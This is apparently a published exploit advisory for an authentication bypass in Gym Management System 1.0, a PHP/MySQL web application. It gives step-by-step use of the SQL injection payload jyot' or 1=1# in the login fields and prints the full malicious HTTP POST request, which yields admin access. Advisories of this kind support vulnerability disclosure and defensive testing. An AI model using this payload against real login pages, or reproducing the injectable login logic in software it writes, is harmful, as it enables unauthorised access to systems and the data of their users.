 # Exploit Title: Gym Management System 1.0 - Authentication Bypass
# Date: 21/10/2020
# Exploit Author: Jyotsna Adhana
# Vendor Homepage: https://www.sourcecodester.com/php/14541/gym-management-system-using-phpmysqli-source-code.html
# Software Link: https://www.sourcecodester.com/download-code?nid=14541&title=Gym+Management+System+using+PHP%2FMySQLi+with+Source+Code
# Version: 1.0
# Tested On: Windows 10 Pro 10.0.18363 N/A Build 18363 + XAMPP V3.2.4
Step 1: Open the URL http://localhost/gym/gym/login.php
Step 2: use payload jyot' or 1=1# in Username and Password field
Malicious Request
POST /gym/gym/ajax.php?action=login HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 55
Origin: http://localhost
Connection: close
Referer: http://localhost/gym/gym/login.php
Cookie: PHPSESSID=7lojvad06l803amt3f7hp7o8re; laravel_session=eyJpdiI6IlBXakg2NzB1cVBEWVZtemIwVzZ6NVE9PSIsInZhbHVlIjoiU2dsaTN1alRCXC9cL1I
5dnNzRDlPRDlXTDZ4UUFiakhlN0JLVzB4MnpOVVZibnpISDNFS1k3YjdzWWM2UWRzVEZyIiwibWFjIjoiZGRmODE1NGFhN2JhY2U2NTNhOWU1MzViMjFjYWExM2UzNzYwN2QzZDZm
NDQwNjcyMjA1MjJiYTI2NDU2Y2Q1MSJ9; XSRF-TOKEN=eyJpdiI6IlBSMFVNT3NoYkNNVTRpQzNDRHNDNXc9PSIsInZhbHVlIjoiSmF2WXRabHhCZHNZdVlmd1RGeU1pakdoT2JQ
aWdvcFgzK1QzeFJ6YzRiVGZ5VGdMcmp6SlMrbVl4cnZucG9OZSIsIm1hYyI6Ijc2NzA5MjYzM2E2NjgwMWZlZmFlM2JlOTI2ZmI2YTA3NmE2M2FiYjdlN2E2NzI1NmVhZjA2N2FmO
TgwOTlkZGUifQ%3D%3D
username=jyot'+or+1%3D1+%23&password=jyot'+or+1%3D1+%23
Step 3: You will be logged in as admin.
~
g DB
OffSec
more